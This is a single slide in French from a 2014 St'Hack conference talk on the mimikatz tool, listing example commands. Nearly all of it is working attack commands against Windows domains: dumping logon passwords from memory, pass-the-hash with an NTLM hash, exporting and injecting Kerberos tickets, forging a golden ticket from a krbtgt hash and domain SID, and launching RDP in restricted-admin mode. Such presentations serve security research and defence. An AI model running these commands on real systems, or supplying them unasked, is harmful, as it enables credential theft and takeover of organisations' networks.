 mimikatz :: Annexe 2
quelques commandes 2/2
sekurlsa::logonpasswords
sekurlsa::pth /user:Administrateur /domain:winxp /ntlm:f193d757b4d487ab7e5a3743f038f713
/run:cmd
sekurlsa::tickets /export
kerberos::list /export
kerberos::ptt c:chocolate.kirbi
kerberos::golden /admin:administrateur /domain:chocolate.local /sid:S-1-5-21-130452501-
2365100805-3685010670 /krbtgt:310b643c5316c8c3c70a10cfb17e2e31 /ticket:chocolate.kirbi
process::start "mstsc /restrictedadmin /v:srvcharly.chocolate.local"
14/03/2014 Benjamin DELPY `gentilkiwi` @ St’Hack 4.0 benjamin@gentilkiwi.com ; blog.gentilkiwi.com 30
 